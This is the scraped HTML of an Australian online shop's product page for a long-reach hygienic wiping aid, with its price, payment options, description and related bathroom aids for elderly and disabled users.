Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/">Miscellaneous</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/">Aids To Daily Living</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/adl-bathroom-products/">Adl Bathroom Products</a><span class="breadcrumb-separator"> / </span>The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17798752" class="product type-product post-17798752 status-publish first instock product_cat-adl-bathroom-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-100x100.jpg" data-thumb-alt="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-438x438.jpg" class="wp-post-image" alt="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200.jpg 500w" sizes="(max-width: 438px) 100vw, 438px" title="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="81.59" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$20.40</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="17798752"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><p class="price"><span class="adsw_price_code" data-product-id="17798752"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.39</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;86.39.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;81.59.</span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_6973fa591285c">The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay quantity</label>
	<input
		type="number"
				id="quantity_6973fa591285c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="500"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17798752" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:17798752,&quot;item_id&quot;:17798752,&quot;item_name&quot;:&quot;The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay&quot;,&quot;sku&quot;:&quot;B731-BJ100200&quot;,&quot;price&quot;:81.590000000000003410605131648480892181396484375,&quot;stocklevel&quot;:500,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Adl Bathroom Products&quot;,&quot;id&quot;:17798752}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">B731-BJ100200</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/adl-bathroom-products/" rel="tag">Adl Bathroom Products</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Extends your reach over 15 * Easy to use * For personal hygiene * Grips toilet paper or pre-moistened wipes * Release button for easy disposal * Sturdy ABS plastic</p>
<p>Average lead time for shipping: 17 + days.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.2 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_upc">
			<th class="woocommerce-product-attributes-item__label" scope="row">UPC</th>
			<td class="woocommerce-product-attributes-item__value"><p>60784161070</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>BJ100200</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17998131 status-publish first instock product_cat-aids-to-daily-living product_cat-adl-bathroom-products product_cat-aids product_cat-shower-bath-bathroom-aids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/non-slip-bath-chair-elderly-bath-tub-aid-seat-bathroom-bath-chair-shower-stool-seat-cushion-safe-bathroom-environment/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-29-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-29-231x231.png 231w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-29-150x150.png 150w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-29-100x100.png 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17998131"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.31</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/?add-to-cart=17998131" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17998131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17998131" data-product_sku="" aria-label="Add to cart: &ldquo;Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment&rdquo;" rel="nofollow" data-success_message="&ldquo;Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17998131" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17998131,&quot;item_id&quot;:17998131,&quot;item_name&quot;:&quot;Non-slip Bath Chair Elderly Bath Tub Aid Seat Bathroom Bath Chair Shower Stool Seat Cushion Safe Bathroom Environment&quot;,&quot;sku&quot;:17998131,&quot;price&quot;:6.30999999999999960920149533194489777088165283203125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;id&quot;:17998131,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/non-slip-bath-chair-elderly-bath-tub-aid-seat-bathroom-bath-chair-shower-stool-seat-cushion-safe-bathroom-environment\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17998023 status-publish instock product_cat-adl-bathroom-products product_cat-aged-care product_cat-aids product_cat-aids-to-daily-living has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/5-function-electric-patient-hospital-bed-electrical-medical-bed-prices-manual-nursing-home-care-bed-with-toilet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-15-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-15-231x231.png 231w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-15-150x150.png 150w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-15-100x100.png 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17998023"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,548.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/?add-to-cart=17998023" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17998023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17998023" data-product_sku="" aria-label="Add to cart: &ldquo;5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet&rdquo;" rel="nofollow" data-success_message="&ldquo;5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17998023" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17998023,&quot;item_id&quot;:17998023,&quot;item_name&quot;:&quot;5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet&quot;,&quot;sku&quot;:17998023,&quot;price&quot;:1548.200000000000045474735088646411895751953125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Adl Bathroom Products&quot;,&quot;id&quot;:17998023,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/5-function-electric-patient-hospital-bed-electrical-medical-bed-prices-manual-nursing-home-care-bed-with-toilet\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17998159 status-publish instock product_cat-bathroom product_cat-adl-bathroom-products product_cat-aids product_cat-aids-to-daily-living has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/shower-chair-seat-adjustable-height-bench-bath-chair-for-elderly-disabled-shower-chair-for-inside-shower-bathtub-400-350lb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-33-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shower Chair Seat Adjustable Height Bench Bath Chair for Elderly Disabled Shower Chair for Inside Shower Bathtub 400/350lb" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-33-231x231.png 231w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-33-150x150.png 150w, https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-33-100x100.png 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Shower Chair Seat Adjustable Height Bench Bath Chair for Elderly Disabled Shower Chair for Inside Shower Bathtub 400/350lb</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17998159"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>181.14</bdi></span><span class="screen-reader-text">Price range: &#36;118.90 through &#36;181.14</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="https://www.drtechlove.com.au/product/shower-chair-seat-adjustable-height-bench-bath-chair-for-elderly-disabled-shower-chair-for-inside-shower-bathtub-400-350lb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17998159" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17998159" data-product_sku="" aria-label="Select options for &ldquo;Shower Chair Seat Adjustable Height Bench Bath Chair for Elderly Disabled Shower Chair for Inside Shower Bathtub 400/350lb&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17998159" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17998159,&quot;item_id&quot;:17998159,&quot;item_name&quot;:&quot;Shower Chair Seat Adjustable Height Bench Bath Chair for Elderly Disabled Shower Chair for Inside Shower Bathtub 400\/350lb&quot;,&quot;sku&quot;:17998159,&quot;price&quot;:118.900000000000005684341886080801486968994140625,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;living&quot;,&quot;item_category2&quot;:&quot;bathroom&quot;,&quot;id&quot;:17998159,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/shower-chair-seat-adjustable-height-bench-bath-chair-for-elderly-disabled-shower-chair-for-inside-shower-bathtub-400-350lb\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17798661 status-publish last instock product_cat-adl-bathroom-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/personal-hygiene-refresher/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personal Hygiene Refresher" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1.jpg 500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Personal Hygiene Refresher</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798661"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.88</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.88.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.33</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.33.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div></a><a href="/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/?add-to-cart=17798661" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798661" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798661" data-product_sku="B731-6333" aria-label="Add to cart: &ldquo;Personal Hygiene Refresher&rdquo;" rel="nofollow" data-success_message="&ldquo;Personal Hygiene Refresher&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798661" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798661,&quot;item_id&quot;:17798661,&quot;item_name&quot;:&quot;Personal Hygiene Refresher&quot;,&quot;sku&quot;:&quot;B731-6333&quot;,&quot;price&quot;:77.3299999999999982946974341757595539093017578125,&quot;stocklevel&quot;:140,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Adl Bathroom Products&quot;,&quot;id&quot;:17798661,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/personal-hygiene-refresher\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/personal-hygiene-refresher/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/6333-1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personal Hygiene Refresher" />					<span class="storefront-product-pagination__title">Personal Hygiene Refresher</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/5-function-electric-patient-hospital-bed-electrical-medical-bed-prices-manual-nursing-home-care-bed-with-toilet/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2024/07/Screenshot_1-15-231x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet" />					<span class="storefront-product-pagination__title">5 Function Electric Patient Hospital Bed Electrical Medical Bed Prices Manual Nursing Home Care Bed With Toilet</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
